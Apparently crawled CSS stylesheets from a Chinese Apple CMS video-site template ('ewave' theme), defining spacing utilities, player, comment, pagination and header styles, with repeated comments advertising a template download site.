    padding-right: 0 !important;
  }
  .pt-lg-0 {
    padding-top: 0 !important;
  }
  .pb-lg-0 {
    padding-bottom: 0 !important;
  }
  .m-lg-0 {
    margin: 0 !important;
  }
  .ml-lg-0 {
    margin-left: 0 !important;
  }
  .mr-lg-0 {
    margin-right: 0 !important;
  }
  .mt-lg-0 {
    margin-top: 0 !important;
  }
  .mb-lg-0 {
    margin-bottom: 0 !important;
  }
  .p-lg-10 {
    padding: 10px !important;
  }
  .pl-lg-10 {
    padding-left: 10px !important;
  }
  .pr-lg-10 {
    padding-right: 10px !important;
  }
  .pt-lg-10 {
    padding-top: 10px !important;
  }
  .pb-lg-10 {
    padding-bottom: 10px !important;
  }
  .m-lg-10 {
    margin: 10px !important;
  }
  .ml-lg-10 {
    margin-left: 10px !important;
  }
  .mr-lg-10 {
    margin-right: 10px !important;
  }
  .mt-lg-10 {
    margin-top: 10px !important;
  }
  .mb-lg-10 {
    margin-bottom: 10px !important;
  }
}
@media (min-width:1200px) and (max-width:1399.99px) {
  .p-xl-0 {
    padding: 0 !important;
  }
  .pl-xl-0 {
    padding-left: 0 !important;
  }
  .pr-xl-0 {
    padding-right: 0 !important;
  }
  .pt-xl-0 {
    padding-top: 0 !important;
  }
  .pb-xl-0 {
    padding-bottom: 0 !important;
  }
  .m-xl-0 {
    margin: 0 !important;
  }
  .ml-xl-0 {
    margin-left: 0 !important;
  }
  .mr-xl-0 {
    margin-right: 0 !important;
  }
  .mt-xl-0 {
    margin-top: 0 !important;
  }
  .mb-xl-0 {
    margin-bottom: 0 !important;
  }
  .p-xl-10 {
    padding: 10px !important;
  }
  .pl-xl-10 {
    padding-left: 10px !important;
  }
  .pr-xl-10 {
    padding-right: 10px !important;
  }
  .pt-xl-10 {
    padding-top: 10px !important;
  }
  .pb-xl-10 {
    padding-bottom: 10px !important;
  }
  .m-xl-10 {
    margin: 10px !important;
  }
  .ml-xl-10 {
    margin-left: 10px !important;
  }
  .mr-xl-10 {
    margin-right: 10px !important;
  }
  .mt-xl-10 {
    margin-top: 10px !important;
  }
  .mb-xl-10 {
    margin-bottom: 10px !important;
  }
}
@media (min-width:1400px) {
  .p-xxl-0 {
    padding: 0 !important;
  }
  .pl-xxl-0 {
    padding-left: 0 !important;
  }
  .pr-xxl-0 {
    padding-right: 0 !important;
  }
  .pt-xxl-0 {
    padding-top: 0 !important;
  }
  .pb-xxl-0 {
    padding-bottom: 0 !important;
  }
  .m-xxl-0 {
    margin: 0 !important;
  }
  .ml-xxl-0 {
    margin-left: 0 !important;
  }
  .mr-xxl-0 {
    margin-right: 0 !important;
  }
  .mt-xxl-0 {
    margin-top: 0 !important;
  }
  .mb-xxl-0 {
    margin-bottom: 0 !important;
  }
  .p-xxl-10 {
    padding: 10px !important;
  }
  .pl-xxl-10 {
    padding-left: 10px !important;
  }
  .pr-xxl-10 {
    padding-right: 10px !important;
  }
  .pt-xxl-10 {
    padding-top: 10px !important;
  }
  .pb-xxl-10 {
    padding-bottom: 10px !important;
  }
  .m-xxl-10 {
    margin: 10px !important;
  }
  .ml-xxl-10 {
    margin-left: 10px !important;
  }
  .mr-xxl-10 {
    margin-right: 10px !important;
  }
  .mt-xxl-10 {
    margin-top: 10px !important;
  }
  .mb-xxl-10 {
    margin-bottom: 10px !important;
  }
}
.bg-theme {
  background-color: var(--theme-color, #f60) !important;
}
.btn-theme {
  background-color: #f60;
  background-color: var(--theme-color, #f60) !important;
  border-color: var(--theme-color, #f60) !important;
  outline: none !important;
  color: #fff !important;
}
.btn-theme:hover {
  opacity: .8;
  color: #fff;
}
.text-theme {
  color: var(--theme-color, #f60) !important;
}
.text-white {
  color: #fff !important;
}
.text-pink {
  color: #fc2954 !important;
}
.text-blue {
  color: #0000FF !important;
}
.text-red {
  color: #FF0000 !important;
}
.text-orange {
  color: #FF6600 !important;
}
/*辅助功能*/
.ewave-verify-img {
  cursor: pointer;
}
.ewave-empty {
  font-size: 20px;
  padding-top: 30px;
  padding-bottom: 30px;
  text-align: center;
  color: var(--theme-color, #f60);
}
.ewave-sticky {
  position: sticky;
  z-index: 0;
  top: 0;
}
.ewave-width-auto {
  width: auto !important;
  max-width: 100%;
}
.ewave-absolute-center {
  position: absolute !important;
  z-index: 0 !important;
  left: 50% !important;
  top: 50% !important;
  margin: 0 !important;
  transform: translate(-50%, -50%) !important;
}
.ewave-full-height {
  min-height: 100vh;
}
@media(min-width:768px) {
  .hide-pc {
    display: none !important;
  }
}
@media(max-width:767.99px) {
  .hide-mobile {
    display: none !important;
  }
}
/*banner*/
.ewave-banner-box {
  position: relative;
  z-index: 0;
  clear: both;
  line-height: 1;
  text-align: center;
  background-color: #ddd;
}
.ewave-banner-box img {
  width: 100%;
}
.ewave-banner-close {
  position: absolute;
  z-index: 1;
  right: 5px;
  top: 5px;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  border-radius: 50%;
  background-color: rgba(0, 0, 0, .6);
  color: #fff !important;
  cursor: pointer;
}
.ewave-banner-box.float-bottom .ewave-banner-close {
  left: 0;
  right: auto;
  top: 0;
  transform: translateY(-50%);
}
.ewave-banner-close:hover {
  background-color: var(--theme-color);
  color: #fff;
}
.ewave-banner-text {
  font-size: 24px;
  height: 100px;
  line-height: 100px;
}
/*用户*/
.ewave-dropdown {
  position: relative;
}
.ewave-dropdown-box {
  position: absolute;
  top: 100%;
  left: 50%;
  transform: translateX(-50%);
  visibility: hidden;
  opacity: 0;
  transition: all .2s;
  line-height: 2;
  border-radius: 0 0 5px 5px;
  box-shadow: 0px 5px 40px 0px rgb(0 0 0 / 20%);
}
.ewave-dropdown-box::before {
  content: "";
  width: 8px;
  height: 8px;
  background-color: #fff;
  position: absolute;
  top: -2px;
  left: 50%;
  transform: rotate(45deg) translateX(-50%);
}
.ewave-dropdown:not(.ewave-click-dropdown):hover .ewave-dropdown-box, .ewave-click-dropdown .ewave-dropdown-box.active {
  visibility: visible;
  opacity: 1;
}
.ewave-dropdown.ewave-click-dropdown {
  cursor: pointer;
}
.ewave-user-dropdown .ewave-dropdown-box {
  background-color: #fff;
  border-radius: 0 0 5px 5px;
}
.ewave-user-dropdown .ewave-dropdown-box li + li {}
.ewave-user-dropdown .ewave-dropdown-box li a {
  display: block;
  padding: 5px 10px;
  text-align: center;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
/*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */
/* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */
.ewave-user-dropdown .ewave-dropdown-box li a .fa {
  margin-right: 5px;
}
.ewave-user-avatar {
  border-radius: 50%;
}
.ewave-user-name span {
  margin-left: 5px;
}
.ewave-history-box {
  width: 300px;
  text-align: left;
  line-height: 2.5;
}
.ewave-history-text span {
  margin-left: 5px;
}
.ewave-history-box .ewave-dropdown-head {
  padding-right: 10px;
  padding-left: 10px;
  text-align: left;
  border-bottom: 1px solid #eee;
}
.ewave-history-box .ewave-history-list {
  padding-top: 10px;
  padding-bottom: 10px;
}
.ewave-history-box li {
  overflow: hidden;
  padding-left: 30px;
  padding-right: 10px;
  position: relative;
  z-index: 0;
}
.ewave-history-box li::before, .ewave-history-box li::after, .ewave-history-box li.ewave-history-head .fa {
  content: '';
  display: block;
  position: absolute;
  z-index: 1;
  left: 15px;
}
.ewave-history-box li::before, .ewave-history-box li.ewave-history-head .fa {
  top: 50%;
  transform: translate(-50%, -50%);
  background-color: #fff;
}
.ewave-history-box li::before {
  height: 10px;
  width: 10px;
  border: 1px solid var(--theme-color, #f60);
  border-radius: 50%;
}
.ewave-history-box li:hover::before {
  background-color: var(--theme-color, #f60);
}
.ewave-history-box li.ewave-history-head .fa {
  color: var(--theme-color, #f60);
}
.ewave-history-box li::after {
  height: 100%;
  width: 1px;
  background-color: #dbdee2;
  top: 0;
  z-index: 0;
}
.ewave-history-box li.ewave-history-head::after {
  height: 50%;
  top: 50%;
}
.ewave-history-box li.ewave-history-head::before, .ewave-history-box li.ewave-history-foot::before, .ewave-history-box li.ewave-history-foot::after {
  display: none;
}
.ewave-history-box li a {
  display: block;
  border-top: 1px solid #f7f8f9;
}
.ewave-history-box li.ewave-history-foot {
  padding-left: 10px;
  margin-top: 5px;
}
.ewave-history-box li.ewave-history-head a {
  border: none;
}
.ewave-history-box li.ewave-history-foot a {
  border: none;
  text-align: center;
  background-color: #f6f8fb;
  border-radius: 5px;
}
.ewave-history-box li.ewave-history-foot a:hover {
  background-color: var(--theme-color, #f60);
  color: #fff;
}
.ewave-history-name {
  /*  width: calc(100% - 30px);
  float: left;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;*/
}
.ewave-history-play {
  width: 30px;
  text-align: center;
  float: right;
}
.ewave-history-box em {
  padding-left: 5px;
  padding-right: 5px;
}
.ewave-history-empty {
  padding-top: 40px;
  padding-bottom: 40px;
  font-size: 20px;
  color: #999;
  text-align: center;
}
/*登录页面*/
.other-login-box {
  text-align: center;
  padding-bottom: 30px;
}
.user-login-icon {
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  color: #fff;
  border-radius: 50%;
  font-size: 24px;
}
.user-login-icon.qq {
  background-color: #68a5e1;
}
.user-login-icon.wechat {
  background-color: #8dc81b;
}
.user-login-icon + .user-login-icon {
  margin-left: 10px;
}
.user-login-icon img {
  width: 100%;
}
.layui-layer-content .layer-hidden {
  display: none !important;
}
.layui-layer-content .layer-col-12 {
  width: 100%;
}
.user-upload-btn {
  text-align: center;
  width: 90px;
  padding: 100px 10px 0;
  margin: -90px auto 0;
  border: none;
  outline: none;
  background: none;
}
/*跳转信息*/
.ewave-jump-msg {
  padding: 20px 50px;
  margin: 100px auto;
}
.ewave-jump-msg h3, .ewave-jump-msg h4 {
  margin-bottom: 10px;
}
@media(max-width:767.99px) {
  .ewave-jump-msg {
    padding-left: var(--theme-gap, 15px);
    padding-right: var(--theme-gap, 15px);
  }
  .ewave-jump-msg.ewave-absolute-center {
    width: 90%;
  }
}
.mac_msg_jump .title {
  margin-bottom: 11px;
}
.mac_msg_jump .text {
  padding-left: 29px;
  margin-bottom: 11px;
}
.mac_msg._jump .jump {}
.msg_jump_tit {
  width: 100%;
  height: 35px;
  margin: 25px 0 10px;
  text-align: center;
  font-size: 25px;
  color: var(--theme-color, #f60);
  font-family: "黑体", "microsoft yahei";
  letter-spacing: 5px;
}
/*播放器*/
.ewave-player-box {
  background-color: #000;
  position: relative;
  z-index: 0;
}
.ewave-player-footer {
  background-color: #000;
}
.ewave-player-footer a {
  display: block;
  text-align: center;
  line-height: 3;
  color: #ddd;
}
.ewave-player-footer a span {
  margin-left: 5px;
}
.ewave-player-footer a.disabled {
  cursor: not-allowed;
  color: #666;
}
.ewave-player-fixed-close {
  padding: 5px;
  border-radius: 50%;
  position: absolute;
  top: 0;
  right: 0;
  transform: translate(50%, -50%);
  display: none;
  text-align: center;
  cursor: pointer;
  box-shadow: 3px 3px 5px 0 rgba(0, 0, 0, .1);
  background-color: var(--theme-color, #f60);
  color: #fff;
}
.ewave-player-fixed-close i {
  width: 14px;
  height: 14px;
  display: block;
}
.ewave-player-fixed-close:hover {
  opacity: .8;
  color: #fff;
}
.ewave-player-fixed-placeholder {
  display: none;
}
@media(min-width:992px) {
  .ewave-player-fixed.active {
    position: fixed;
    z-index: 3;
    bottom: 10px;
    right: 20px;
    background-color: rgba(0, 0, 0, .5);
    padding: 5px;
    width: 500px;
    box-shadow: 3px 3px 5px 0 rgba(0, 0, 0, .1);
  }
  .ewave-player-fixed.active .ewave-player-fixed-close, .ewave-player-fixed.active + .ewave-player-fixed-placeholder {
    display: block;
  }
}
@media(max-width:767.99px) {
  .ewave-player-footer {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .ewave-player-footer a {
    line-height: 1.5;
  }
  .ewave-player-footer a span {
    display: block;
    margin-left: 0;
  }
}
.MacPlayer {
  position: absolute !important;
  z-index: 0;
  left: 0;
  top: 0;
}
.MacPlayer iframe, .MacPlayer embed, .MacPlayer video, .MacPlayer object {
  width: 100%;
  height: 100%;
}
.MacPlayer td {
  border: none !important;
}
.ewave-player-popedom {
  width: 500px;
  max-width: 100%;
  padding: 15px;
}
.ewave-player-popedom small {
  display: block;
  margin-bottom: 15px;
  font-size: 1em;
}
.ewave-player-popedom p {
  margin-bottom: 15px;
}
.ewave-player-popedom a {
  padding: 8px 16px;
  border-radius: 6px;
  color: #fff;
  display: inline-block;
  background-color: var(--theme-color, #f60);
  border-color: var(--theme-color, #f60);
}
.ewave-player-popedom a:hover {
  opacity: .8;
  color: #fff;
}
.ewave-copyright-notice, .ewave-copyright-notice a {
  color: var(--theme-color, #f60);
  font-size: 1.3em;
  text-align: center;
  padding: 20px 0;
}
.ewave-copyright-notice p {
  margin-top: 10px;
}
@media(max-width:767.99px) {
  .ewave-copyright-notice {
    font-size: 1em;
    width: 90%;
  }
  .ewave-player-popedom a {
    padding: 3px 8px;
  }
}
/* 分页 */
.ewave-page {
  margin-bottom: 15px;
  text-align: center;
}
.ewave-page li {
  display: inline-block;
  margin-left: 10px
}
.ewave-page li .num, .ewave-page li a {
  display: inline-block;
  padding: 5px 15px;
  border-radius: 5px;
  background-color: #FFFFFF;
  border: 1px solid #EEEEEE;
}
.ewave-page li a > span + span {
  margin-left: 5px;
}
.ewave-page li:not(.disabled) a:hover, .ewave-page li.active a, .ewave-page li.active .num {
  background-color: var(--theme-color, #f60);
  color: #FFFFFF;
  border: 1px solid var(--theme-color, #f60);
}
.ewave-page li.disabled a {
  opacity: 0.5;
}
.ewave-page-text {
  padding: 0 20px 20px;
}
.ewave-page-text a, .ewave-page-text em, .ewave-page-text span {
  font-style: normal;
  display: inline-block;
  margin: 0;
  padding: 6px 12px;
  border-radius: 2px;
  cursor: pointer;
  background-color: #FFFFFF;
  border: 1px solid #EEEEEE;
}
.ewave-page-text .pagego {
  padding: 6px;
  margin-right: 5px;
  border-radius: 5;
  border: 1px solid #EEEEEE;
}
.ewave-page-text .pagebtn {
  padding: 6px 12px;
  cursor: pointer;
  background-color: #FFFFFF;
  border: 1px solid #EEEEEE;
}
.ewave-page-text span.pagenow {
  background-color: var(--theme-color, #f60);
  color: #FFFFFF;
  border: 1px solid #f80
}
/*表单组件*/
.ewave-input-item {
  border: 1px solid #ccc;
  padding-left: 10px;
  padding-right: 10px;
  border-radius: 3px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
  -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  display: inline-block;
  font-size: 14px;
  width: 150px;
  height: 35px;
  line-height: 35px;
}
.ewave-submit-btn {
  background-color: var(--theme-color, #f60);
  color: #fff;
  border: 1px solid var(--theme-color, #f60);
  cursor: pointer;
  text-align: center;
}
.ewave-submit-btn:hover, .ewave-submit-btn:active {
  opacity: .8;
  color: #333;
}
.ewave-form-group {
  overflow: hidden;
  text-align: right;
}
/*星级评分*/
.ewave-star {}
.ewave-star .ewave-star-item {
  display: inline-block;
  color: var(--theme-color, #f60);
  margin-right: 1px;
  font-size: 1.6em;
  vertical-align: middle;
}
.ewave-star-box {
  line-height: 30px;
}
.ewave-star-box .ewave-star, .ewave-star-box .ewave-star-text, .ewave-star-box .ewave-star-num {
  display: block;
  float: left;
  height: 30px;
  line-height: 30px;
}
.ewave-star-box .ewave-star {}
.ewave-star-box .ewave-star-text, .ewave-star-box .ewave-star-num {
  text-align: center;
  margin-bottom: 0;
}
.ewave-star-box .ewave-star-text {
  font-size: 18px;
  font-weight: normal;
}
.ewave-star-box .ewave-star-num {
  font-size: 24px;
  font-weight: normal;
  text-align: right;
}
@media(min-width:992px) and (max-width:1199.99px) {
  .ewave-star .ewave-star-item {
    font-size: 1.2em;
  }
  .ewave-star-box .ewave-star-text {
    font-size: 14px;
  }
  .ewave-star-box .ewave-star-num {
    font-size: 18px;
  }
}
.ewave-star-box .ewave-qrcode {
  height: 120px;
}
.ewave-detail-tool a + a {
  margin-left: 15px;
}
.ewave-ulog-get.active {
  color: var(--theme-color, #f60);
}
/*播放列表*/
.ewave-playlist-tab, .ewave-downlist-tab {
  overflow-x: hidden;
}
.ewave-playlist-tab li, .ewave-downlist-tab li {
  display: inline-block;
  width: auto;
  margin-right: 30px;
  position: relative;
}
.ewave-playlist-tab li a, .ewave-downlist-tab li a {
  display: block;
  font-size: 16px;
  padding: 5px 0;
}
.ewave-playlist-tab li.active a, .ewave-downlist-tab li.active a {
  color: var(--theme-color, #f60);
}
.ewave-playlist-tab li.active::after, .ewave-downlist-tab li.active::after {
  content: '';
  display: block;
  width: 20px;
  height: 4px;
  border-radius: 2px;
  background-color: var(--theme-color, #f60);
  position: absolute;
  z-index: 0;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
}
.ewave-playlist-item a {
  line-height: 2.4;
  text-align: center;
  border-radius: 3px;
  background-image: linear-gradient(to right, #eeeeee 0, #f0f0f0 100%)
}
.ewave-playlist-item.ewave-width-auto a {
  padding-left: var(--theme-gap, 15px);
  padding-right: var(--theme-gap, 15px);
}
.ewave-playlist-item.active a, .ewave-downlist-item a:hover {
  background-color: var(--theme-color);
  color: #fff;
}
.ewave-downlist-item-full {
  line-height: 34px;
  margin-bottom: 10px;
}
.ewave-downlist-checkbox {}
.ewave-downlist-name {
  display: flex;
  overflow: hidden;
}
.ewave-downlist-name > * {}
.ewave-downlist-ep {
  max-width: 100%;
  width: auto;
  flex-shrink: 0;
}
.ewave-downlist-url {
  margin-left: calc(var(--theme-gap, 15px)*2);
  flex-grow: 1;
  flex-shrink: 1;
}
.ewave-downlist-btn {
  color: #fff;
}
.ewave-downlist-btn:hover {
  color: #fff;
  opacity: .8;
}
.ewave-downlist-btn.ewave-downlist-checkall {
  background-color: #f83355;
}
.ewave-downlist-btn.ewave-copy, .ewave-downlist-btn.ewave-downlist-copyall {
  background-color: #ffa41b;
}
.ewave-downlist-btn.ewave-downlist-download {
  background-color: var(--theme-color, #f60);
}
.ewave-downlist-btns .ewave-downlist-btn {
  width: 49%;
  float: left;
}
.ewave-downlist-btns .ewave-downlist-btn:last-child {
  float: right;
}
.ewave-downlist-tools {
  padding-top: 10px;
}
.ewave-downlist-tools .ewave-downlist-btn {
  width: auto;
  display: inline-block;
  margin-right: 15px;
}
@media(max-width:767.99px) {
  .ewave-downlist-tip {
    margin-top: 10px;
  }
}
/*评论*/
/*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */
/* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */
.ewave-comment-form {
  padding: 10px;
}
.ewave-comment-item-list {
  padding: 10px;
}
.ewave-comment-reply-box .ewave-comment-form, .ewave-comment-reply-box .ewave-comment-item-list {
  padding-left: 0;
  padding-right: 0;
}
.ewave-comment-item {
  overflow: hidden;
  clear: both;
  padding-top: 20px;
  padding-bottom: 10px;
  border-bottom: 3px solid #f0f0f0;
}
.ewave-comment-item:last-child {
  border-bottom-color: transparent;
}
.ewave-comment-avatar {
  width: 60px;
  float: left;
  margin-right: 20px;
}
.ewave-comment-avatar img {
  border-radius: 50%;
  width: 100%;
}
.ewave-comment-body {
  width: calc(100% - 80px);
  float: right;
}
.ewave-comment-head {
  overflow: hidden;
  padding-bottom: 10px;
  border-bottom: 1px dashed #ddd;
}
.ewave-comment-head h3 {
  float: left;
  font-size: 16px;
  margin-top: 0;
  margin-bottom: 0;
}
.ewave-comment-head span {
  float: right;
  color: #999;
  font-size: 12px;
}
.ewave-comment-foot {
  padding-top: 5px;
  padding-bottom: 5px;
  text-align: left;
}
.ewave-comment-text {
  width: 100%;
  height: auto;
  padding-top: 10px;
  padding-bottom: 10px;
  margin-bottom: 10px;
}
.ewave-comment-btn {
  margin-right: 15px;
  color: #666;
}
.ewave-comment-reply-box {
  margin-top: 10px;
  margin-left: -30px;
}
.ewave-comment-reply-box .ewave-comment-item + .ewave-comment-reply-box .ewave-comment-item {
  border-top: 2px solid rgba(245, 244, 252, 1);
}
.ewave-comment-reply-form {
  display: none;
}
.ewave-comment-reply-box .ewave-comment-item {
  padding-top: 0px;
  padding-bottom: 15px;
  position: relative;
  z-index: 0;
  border: none;
  margin-left: -20px;
}
.ewave-comment-reply-box .ewave-comment-item:not(:last-child)::after {
  content: '';
  display: block;
  width: 1px;
  height: calc(100% - 40px);
  position: absolute;
  left: 20px;
  top: 40px;
  background-color: #eee;
}
.ewave-comment-reply-box .ewave-comment-avatar {
  width: 40px;
}
.ewave-comment-reply-box .ewave-comment-body {
  width: calc(100% - 60px);
}
@media(max-width:767.99px) {
  /* page */
  .ewave-page li {
    margin: 0;
    padding: 0 5px 0 5px;
  }
  .ewave-page li a {
    display: block;
    padding: 5px 10px;
    text-align: center
  }
  .ewave-page li.page-item {
    width: auto;
    margin-bottom: 5px;
  }
  .ewave-page li.page-item a {
    padding: 5px 15px;
  }
  /*页码*/
  .ewave-comment-form {
    padding: 5px;
  }
  .ewave-comment-item-list {
    padding: 5px;
  }
  .ewave-comment-avatar {
    width: 40px;
    margin-right: 10px;
  }
  .ewave-comment-body {
    width: calc(100% - 50px);
  }
  .ewave-comment-reply-box {
    margin-left: -20px;
  }
  .ewave-comment-reply-box .ewave-comment-item {
    margin-left: -15px;
  }
  .ewave-comment-reply-box .ewave-comment-item::after {
    height: calc(100% - 30px);
    left: 15px;
    top: 30px;
  }
  .ewave-comment-reply-box .ewave-comment-avatar {
    width: 30px;
  }
  .ewave-comment-reply-box .ewave-comment-body {
    width: calc(100% - 40px);
  }
  .ewave-comment-verify, .ewave-comment-verify-img, .ewave-comment-submit {
    width: 30%;
    float: left;
    margin-right: 5%;
    margin-left: 0;
  }
  .ewave-comment-submit {
    margin-right: 0;
  }
  .ewave-detail-tool {
    margin-top: 20px;
  }
}
@media(max-width:575.99px) {
  .ewave-page li {
    width: 33.33%;
    float: left;
  }
  .ewave-page li a {
    padding-left: 5px;
    padding-right: 5px;
  }
}
/*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */
/* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */

--- FILE ---
content_type: text/css
request_url: https://www.198719.com/template/dvideo/css/ewave-style.css?v=20230223
body_size: 12697
content:
/*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */
/* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */
@charset "utf-8";
 :root {
  --bg-color-1: #f6f8fb; /*整页背景色*/
  --bg-color-2: #ffffff; /*强调色块背景*/
  --bg-color-3: #f0f0f0; /*强调色块上的强调色块*/
  --text-color-1: #333333; /*整站字体色*/
  --text-color-2: #444444; /*次级字体色*/
  --text-color-3: #555555; /*强调色调上的字体色*/
  --theme-color: #FF4081; /*主体彩色*/
  --theme-text-color: #ffffff; /*主体色块上的字体色*/
  --theme-shadow: 3px 3px 5px 0 rgba(0, 0, 0, .1);
  --theme-gap: 15px;
}
@media(max-width:767.99px) {
  :root {
    --theme-gap: 10px;
  }
}
[data-theme="1"] {
  --bg-color-1: #121212;
  --bg-color-2: #25252b;
  --bg-color-3: #32323c;
  --text-color-1: #f0f0f0;
  --text-color-2: #6c6c6c;
  --text-color-3: #ffffff;
}
::-webkit-scrollbar {
  width: 6px
}
::-webkit-scrollbar-thumb {
  background: var(--theme-color);
  border-radius: 4px
}
::-webkit-scrollbar-thumb:active {
  background-color: var(--theme-color)
}
body {
  background-color: var(--bg-color-1);
  font: 13px/20px pingfang SC, Microsoft YaHei, "\5FAE\8F6F\96C5\9ED1", helvetica, arial, verdana, tahoma, sans-serif;
  color: var(--text-color-1);
  overflow-x: hidden;
}
img {
  object-fit: cover
}
a {
  color: var(--text-color-1)
}
a:hover, a:active, a:focus {
  color: var(--theme-color);
  text-decoration: none;
  outline: none;
}
input::-webkit-inner-spin-button, input::-webkit-outer-spin-button {
  -webkit-appearance: none
}
input[type=number] {
  -moz-appearance: textfield
}
.pay1 {
  position: absolute;
  color: #733306;
  font-size: 12px;
  z-index: 15;
  display: block;
  height: 18px;
  line-height: 18px;
  right: 0;
  top: 0;
  background: #ffdd9a;
  text-align: center;
  border-radius: 0 7px 0 7px;
  padding: 0 4px
}
.pay2 {
  position: absolute;
  font-size: 12px;
  z-index: 15;
  display: block;
  height: 18px;
  line-height: 18px;
  right: 0;
  top: 0;
  background: var(--theme-color);
  text-align: center;
  border-radius: 0 7px 0 7px;
  padding: 0 4px
}
.more-left {
  cursor: pointer;
  position: absolute;
  background-color: rgba(0, 0, 0, .4);
  height: 60px;
  line-height: 60px;
  left: 0;
  top: 50%;
  margin-top: -60px;
  width: 32px;
  z-index: 100;
  border-radius: 0 30px 30px 0
}
.more-right {
  cursor: pointer;
  position: absolute;
  background-color: rgba(0, 0, 0, .4);
  height: 60px;
  line-height: 60px;
  right: 0;
  top: 50%;
  margin-top: -60px;
  width: 32px;
  z-index: 100;
  border-radius: 30px 0 0 30px
}
.more-left i {
  font-size: 24px;
  margin-left: 2px;
}
.more-right i {
  font-size: 24px;
  margin-left: 8px;
}
.more-left:hover i, .more-right:hover i {
  color: var(--theme-color)
}
.header {
  position: fixed;
  z-index: 99999;
  box-sizing: initial;
  width: 100%;
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  transition: height .2s;
}
.header .a1 {
  display: inline-block;
  margin-right: 0;
  margin-top: 15px;
  width: calc(100% - 620px);
}
.header .a1 .logo {
  display: inline-block;
  height: 38px;
  width: 160px;
  background-image: url(../images/logo.png);
  background-repeat: no-repeat;
  background-size: contain;
  background-position: left center;
  vertical-align: middle;
  cursor: pointer
}
.header .a1 .logo-m {
  background-image: url(../images/logo_m.png);
}
.header .a1 .nav {
  vertical-align: middle;
  display: inline-block;
  width: calc(100% - 170px);
  overflow: hidden;
}
.header .a1 .nav a {
  padding: 0 10px;
  font-size: 14px;
  line-height: 38px;
  text-decoration: none;
  zoom: 1;
  position: relative;
  transition: color 0s;
  -webkit-transition: color 0s;
  width: auto;
}
.header .a1 .nav a.active {
  color: var(--theme-color);
  font-weight: bold;
}
.header .a2 {
  height: 40px;
  margin: 15px auto;
  text-align: left;
  float: right;
  width: 420px;
  margin-right: 30px;
}
.header .a2 .input {
  position: relative;
  height: 40px;
  border: 1px solid transparent;
  background: -webkit-gradient(linear, left top, right top, from(rgba(114, 214, 245, .2)), color-stop(50%, rgba(200, 193, 221, .2)), to(rgba(255, 148, 179, .2)));
  background: -webkit-linear-gradient(left, rgba(114, 214, 245, .2), rgba(200, 193, 221, .2) 50%, rgba(255, 148, 179, .2));
  background: -o-linear-gradient(left, rgba(114, 214, 245, .2) 0, rgba(200, 193, 221, .2) 50%, rgba(255, 148, 179, .2) 100%);
  background: linear-gradient(90deg, rgba(114, 214, 245, .2), rgba(200, 193, 221, .2) 50%, rgba(255, 148, 179, .2));
  border-radius: 100px;
  width: 100%;
  white-space: nowrap;
  box-shadow: 0 2px 4px 0 transparent
}
.header .a2 .input input {
  background: transparent;
  border: 0;
  width: calc(100% - 200px);
  font-size: 14px;
  color: var(--text-color-1);
  outline: 0 none;
  padding: 0;
  -webkit-appearance: none;
  height: 40px
}
.header .a2 .input input::-webkit-input-placeholder {
  color: var(--text-color-2)
}
.header .a2 .input a.hot {
  margin: 0 12px;
  display: inline-block;
  font-size: 13px;
  line-height: 40px
}
.header .a2 .input .hot i {
  font-size: 16px;
  opacity: .8;
  display: inline-block;
  margin-right: 3px
}
/*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */
/* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */
.header .a2 .input .btn {
  width: 32px;
  height: 32px;
  position: absolute;
  right: 4px;
  top: 5px;
  display: inline-block;
  font-size: 14px;
  vertical-align: middle;
  background-color: var(--theme-color);
  margin: 0 0 0 12px;
  padding: 0;
  border-radius: 100%;
  text-align: center;
  line-height: 32px;
  cursor: pointer;
  border: none;
  outline: none;
  color: var(--theme-text-color, #fff);
}
.header .a2 .input .ewave-search-dropdown {
  width: 60px;
  display: inline-block;
  text-align: center;
  height: 40px;
  line-height: 40px;
}
.ewave-dropdown-box {
  box-shadow: var(--theme-shadow);
}
.header .a2 .input .ewave-search-dropdown .ewave-dropdown-box {
  width: 100%;
  background-color: var(--bg-color-3);
}
.header .a2 .input .ewave-search-dropdown ul {
  width: 100%;
}
.header .a2 .input .ewave-search-dropdown .ewave-dropdown-box::before {
  background-color: var(--bg-color-3);
}
.header .a2 .input .ewave-search-dropdown .ewave-dropdown-box li:hover {
  background-color: var(--theme-color);
}
.header .a2 .input .ewave-search-dropdown .ewave-dropdown-box a {
  color: var(--text-color-3);
  display: block;
}
.header .a2 .input .ewave-search-dropdown .ewave-dropdown-box a:hover {
  color: var(--theme-text-color);
}
.header .a2 .input .hot-list {
  position: absolute;
  z-index: 100;
  width: -webkit-calc(100% - 62px);
  width: calc(100% - 62px);
  background: var(--bg-color-3);
  box-shadow: var(--theme-shadow);
  border-radius: 4px;
  left: 20px;
  display: none;
}
.header .a2 .input .hot-list .history-search-list, .header .a2 .input .hot-list .hot-search-list {
  margin: 16px 0
}
.header .a2 .input .hot-list .title {
  font-size: 14px;
  font-weight: 400;
  padding: 8px 16px;
  margin: 0;
  color: var(--text-color-3);
}
.header .a2 .input .hot-list .history-search-list .title img {
  display: inline-block;
  float: right;
  cursor: pointer;
  border: none;
  height: auto
}
.header .a2 .input .hot-list .history-search-list .history-item {
  height: 16px;
